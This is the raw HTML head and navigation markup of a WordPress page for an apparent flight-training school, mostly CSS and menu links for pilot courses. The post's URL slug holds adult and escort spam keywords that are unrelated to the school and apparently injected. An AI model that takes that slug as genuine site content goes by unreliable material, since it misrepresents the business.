20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/42874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=42874' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F03%2F13%2Fescort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F03%2F13%2Fescort-service-nearby-norway-milf-billige-joggesko-dame-porsgrunn%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-42874 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
